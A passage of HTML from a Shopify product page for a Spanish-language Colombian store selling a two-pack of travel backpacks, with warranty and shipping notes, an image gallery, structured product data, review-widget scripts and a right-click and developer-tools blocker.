                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--16010756259928__main">
                    <p>En <strong>OFERTAS VIP</strong> nos aseguramos de que todos nuestros productos cumplan con los más altos estándares de calidad, por eso nuestra garantía cubre defectos de fabricación o deterioro en el envío.</p><p>Queremos tu plena satisfacción y por eso contamos con un equipo especializado de servicio al cliente, dispuesto a atender tus inquietudes en cualquier momento, por eso, no dudes en escribirle a <strong>Angie al WhatsApp 3144015565.</strong> Estaremos complacidos de atenderte.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion  accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Envío GRATIS
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_rEwUXj-template--16010756259928__main">
                    <p>Pagarás únicamente el valor del producto, del envío nos encargamos nosotros.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion  accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Compra segura
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_wwP6gU-template--16010756259928__main">
                    <p>Recibe el producto que esperabas, en caso de no ser así podrás devolverlo.</p>
                    
                  </div>
                </div>
              </div><a href="/products/morral-viajero" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16010756259928__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16010756259928__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&width=550 550w,//ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ofertas.vip/cdn/shop/files/Morralviajero3.webp?v=1713841027&width=1445"
    alt="MORRAL VIAJERO 😎🤩 - Ofertas"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25301255258200"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027 517w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ofertas.vip/cdn/shop/files/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027&width=1445"
    alt="MORRAL VIAJERO 😎🤩 - Ofertas"
    loading="lazy"
    width="1100"
    height="1132"
    data-media-id="25299699302488"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&width=550 550w,//ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ofertas.vip/cdn/shop/files/Morralviajero.webp?v=1713841027&width=1445"
    alt="MORRAL VIAJERO 😎🤩 - Ofertas"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25301255323736"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027 519w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ofertas.vip/cdn/shop/files/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027&width=1445"
    alt="MORRAL VIAJERO 😎🤩 - Ofertas"
    loading="lazy"
    width="1100"
    height="1128"
    data-media-id="25299699335256"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027 519w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ofertas.vip/cdn/shop/files/d956758348beaadc9d2ee46d795123f2.png?v=1713841027&width=1445"
    alt="MORRAL VIAJERO 😎🤩 - Ofertas"
    loading="lazy"
    width="1100"
    height="1094"
    data-media-id="25299699368024"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075 475w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ofertas.vip/cdn/shop/files/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075&width=1445"
    alt="MORRAL VIAJERO 😎🤩 - Ofertas"
    loading="lazy"
    width="1100"
    height="1158"
    data-media-id="25299723485272"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&width=550 550w,//ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ofertas.vip/cdn/shop/files/Morralviajero2.webp?v=1713841027&width=1445"
    alt="MORRAL VIAJERO 😎🤩 - Ofertas"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25301255290968"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754 510w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ofertas.vip/cdn/shop/files/morral-viajer.jpg?v=1721676754&width=1445"
    alt="MORRAL VIAJERO 😎🤩 - Ofertas"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25933893533784"
  ></div>
  </div>
</product-modal>


  
<script src="//ofertas.vip/cdn/shop/t/2/assets/product-modal.js?v=50921580101160527761713453332" defer="defer"></script>
    <script src="//ofertas.vip/cdn/shop/t/2/assets/media-gallery.js?v=58654235051335819111713453332" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16010756259928__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16010756259928__main"]') ||
        document.querySelector('variant-selects[data-section="template--16010756259928__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16010756259928__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16010756259928__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "2 MORRALES VIAJEROS 😎🤩",
      "url": "https:\/\/ofertas.vip\/products\/morral-viajero",
      "image": [
          "https:\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\nNuestros morrales tienen el espacio suficiente para que organices lo necesario sin pagar por un equipaje extra.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n¿QUÉ CONTIENE TU COMPRA?\n\n2 Morales Viajeros\n\n\n\n\n",
      "sku": "MORR-1207-4",
      "brand": {
        "@type": "Brand",
        "name": "Ofertas"
      },
      "offers": [{
            "@type" : "Offer","sku": "MORR-1207-4","gtin13": 969338-744009,"availability" : "http://schema.org/InStock",
            "price" : 110000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/ofertas.vip\/products\/morral-viajero?variant=43084921897048"
          },
{
            "@type" : "Offer","sku": "MORR-1207-3","gtin13": 969338-744008,"availability" : "http://schema.org/InStock",
            "price" : 110000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/ofertas.vip\/products\/morral-viajero?variant=43084921929816"
          },
{
            "@type" : "Offer","sku": "MORR-1207-2","gtin13": 969338-744007,"availability" : "http://schema.org/InStock",
            "price" : 110000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/ofertas.vip\/products\/morral-viajero?variant=43084921962584"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--16010756259928__main .price-item {font-weight: 800; font-size: 28px;} </style></section><section id="shopify-section-template--16010756259928__1711548315c8f9ee70" class="shopify-section section"><div class="page-width"><div id="shopify-block-AU2VPcVNpVDJrcFQwQ__releasit_cod_form_upsells_button_app_block_74ELKj" class="shopify-block shopify-app-block rsi-app-block-container">

<div id='rsi-button-hook' class='_rsi-buy-now-button-app-block-hook _rsi-buy-now-button-app-block-hook-force'></div>



</div>
</div>


</section><section id="shopify-section-template--16010756259928__1713548733dd182891" class="shopify-section section"><div class="page-width"><div id="shopify-block-Abm5uaUJyNzlsN1Zid__trustwill_trustoo_star_rating_widget_Hnexj4" class="shopify-block shopify-app-block"><div id="seal-star-rating-widget" data-app="trustoo" style="justify-content:left;margin: 10px 0 0px;" data-text-color="#585858" data-star-size="0" data-font-size="0"></div>


<script>
(function(){
const ratingNodes = document.querySelectorAll("#seal-star-rating-widget")
const ratingData = {"rating":"3.0","total_reviews":1,"total_star1":0,"total_star2":0,"total_star3":1,"total_star4":0,"total_star5":0,"total_qa_count":0}
if(ratingData.total_reviews>0){
  ratingNodes.forEach(item=>{
    item.style.minHeight = "0px"
  })
}
})()
</script>


<style>
#seal-star-rating-widget {
	display: flex;
}
#seal-star-rating-widget > .product-icon-list {
	margin: 0 !important;
}
.vstar-star > * {
    display: inline-block;
    vertical-align: middle;
}
.vstar-star .star-item.half-star {
    position: relative;
}
.vstar-star .item-nostar {
    font-size: 0;
}
.vstar-star .item-star {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
}
.product-icon-list{
  font-size: 0;
}
.product-icon-list .nostar .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .item-nostar > .trustoo-rating-icon path {
	fill: var(--nostar-color);
}
.product-icon-list .trustoo-rating-icon path {
	fill: var(--star-color);
}
.product-icon-list.vstar-star .star-item{
  margin-right: 2px;
}
.product-icon-list.vstar-star .star-item, .product-icon-list.vstar-star .trustoo-rating-icon {
    width: 0px;
    height: 0px;
    max-width: none;
    stroke: none;
}
.product-icon-list .product-reviews-num, .product-icon-list .tt-rating-text {
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    line-height: 14px;
    margin: 2px 6px 0;
    color:#585858;
    font-size:0px;
}
</style>
 <script id="seal_product_id" type="application/json">
    7814837174360
</script>
<script id="seal_shop_id" type="application/json">
    58925449304
</script>
<script id="tt-rating-page-type" type="application/json">product</script>
<script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/star-rating-widget.min.js" defer></script>
</div>
</div>


</section><section id="shopify-section-template--16010756259928__1711556730f15c9fb3" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->

<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ofertas.vip';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const observer = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            observer.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    


  <style>  </style>
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"3.0","total_reviews":1,"total_star1":0,"total_star2":0,"total_star3":1,"total_star4":0,"total_star5":0,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":1,"cur_page":1,"limit":15,"count":1},"list":[{"id":24953354,"star":3,"author":"Luis D. ","author_country":"CO","content":"Tardó mucho en llegar, está bueno, pero si tardó mucho.","commented_at":"2024-07-22 13:41:26","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"3.0","total_reviews":1,"total_star1":0,"total_star2":0,"total_star3":1,"total_star4":0,"total_star5":0,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "58925449304"
  script.dataset.page = "product"
	script.dataset.productId = "7814837174360"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 58925449304,
	productName : "2 MORRALES VIAJEROS 😎🤩",
	productId : 7814837174360,
	productImage : ["\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero3.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/41f80b59d689ab9b071c927b2d5eb4ec.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/2a82603e498c8fa045ad7accf8af0857.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/d956758348beaadc9d2ee46d795123f2.png?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/D_NQ_NP_943308-MLU72280440027_102023-O.webp?v=1713825075","\/\/ofertas.vip\/cdn\/shop\/files\/Morralviajero2.webp?v=1713841027","\/\/ofertas.vip\/cdn\/shop\/files\/morral-viajer.jpg?v=1721676754"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":2,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":1,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#8F8F8FCC","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"es","lang_reviews":"reseñas","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"comprehensive-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":2,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"Ofertas","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Comentarios de los clientes","no_reviews":"aún no hay comentarios","no_questions":"Todavía no hay preguntas.","write_reviews":"Escriba un comentario","name":"Su nombre","email":"Su correo electrónico","feedback":"Su opinión","required":"Por favor, rellene este campo","email_error":"Este no es un formato de correo electrónico válido.","add_photo":"Añadir una foto","submit":"Envíe un comentario","success_message":"¡Gracias!","submitted_successfully":"Tu reseña ha sido enviada","continue_shopping":"Continuar","star":"estrella","reviews":"reseñas","error_tip":"Disculpe, algo salió mal, por favor pruebe de nuevo más tarde","more":"Más","submitting":"sumisión","show_full_review":"Mostrar reseña completa","helpful":"¿Útil?","sort_by":"Ordenar por","sort_by_options":["Prioridad de foto","El más nuevo","Calificaciones más altas","Calificaciones más bajas","Destacados"],"verified_purchase":"Compra verificada","you_rating":"Calificación","phone":"Número de teléfono","reply":"Responder","shop_name":"{{shop_name}}","item_type":"Tipo de artículo:","product_pages_reviews":"{{star}} {{review_number}} Reseñas","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Muestra de compradores","copy_succ":"Copiado con éxito","search_not_prod":"No pudimos encontrar productos coincidentes.","total_review":"{{review_number}} ★★★★★ valoraciones verificadas de clientes","review_with_content":"{{content_review_number}} con reseñas detalladas","no_content_review":"¡Sé el primero en dejar una reseña detallada!","separate_review_form":{"slide_1_title":"¿Cómo calificarías este artículo?","slide_2_title":"Muéstralo","slide_2_subtitle":"¡Nos encantaría verlo en acción!","slide_3_title":"¡Cuéntanos más!","slide_4_title":"Acerca de ti","slide_5_title":"¡Gracias!","slide_5_subtitle":"Tu reseña ha sido enviada","discount":"¡Consigue {{Discount}} en tu próxima compra!","add_photo":"Agregar foto","or":"O","add_video":"Agregar video","back":"Atrás","skip":"Saltar","uploading":"Subiendo","uploading_video_tip":"Subiendo video, espere...","next":"Siguiente","content_from_placeholder":"Comparte tu experiencia","your_name":"Tu nombre","email":"Correo electrónico","done":"Terminado","continue":"Continuar","rating_options":["Me encanta","¡Gusta!","Está bien","No me gustó","Lo odio"],"discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén un descuento de [[Discount_amount]] en tu próxima compra!","add_photo_or_video":"Añadir foto o vídeo","no_thanks":"No, gracias","thanks_for_feedback":"Gracias por tus comentarios","see_other_products":"Ver otros productos","use_discounts":"Usar descuentos","close":"Cerrar","attr_next":"Siguiente","attr_skip":"Omitir","add_media_review":"Añade contenido multimedia a tu reseña de {{product_title}}, ¡Obtén {{currency}}{{discount_amount}} de descuento en tu próxima compra!","done_text":"Hecho","copy":"Copiar","feedback_message":"¡Tu reseña ha sido enviada! Obtendrás {{discountVal}} de descuento en tu próxima compra.","privacy_policy":"Política de Privacidad","terms":"Términos","consent_text":"Al enviar esta reseña, aceptas la {{privacy_policy}} y los {{terms}} de Trustoo.io con respecto al procesamiento de tus datos personales.","select_all":"Selecciona todo lo que corresponda","choose_one":"Elige uno"},"summary":{"product_summary_title":"Lo que dicen los clientes","product_summary_generated":"Generado por IA a partir de reseñas de clientes","home_summary_title":"Lo que dicen los clientes","home_summary_generated":"Generado por IA a partir de reseñas de clientes"},"card_carousel":{"header_title":"Excelente","header_review_rating_text":"promedio","header_review_count_text":"revisiones","text":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"photo":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"},"barrage":{"title":"Nuestros clientes nos aman","desc":"{{total_rating}} estrellas basadas en {{total_reviews}} reseñas"}},"all_in_one_from":{"write_reviews":"Escriba un comentario","or":"O","add_video":"Agregar video","discount_setting":{"title":"¡Tienes un {{currency}}{{Discount_amount}} cupón de descuento!","subtitle":"¡Tu reseña ha sido enviada! Obtendrás {{currency}}{{Discount_amount}} de descuento en tu próxima compra.","tip_1":"¡Agrega fotos y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_2":"¡Publica sentimientos reales y obtén {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","tip_3":"¡Comparte tu experiencia para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","copy":"Copiar","no_discount":"¡Añade tu foto o video a la reseña y ayuda a nuestra comunidad de compradores!","photo_discount":"¡Añade una foto para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!","video_discount":"¡Añade un video para obtener {{currency}}{{Discount_amount}} de descuento en tu próxima compra!"},"review":"Comentario","title":"Título","select_product_title":"Seleccionar producto","search_product_input_prompt":"Buscar productos por nombre...","add_media_to_review":"Añade contenido multimedia a tu reseña de {{product_title}}, 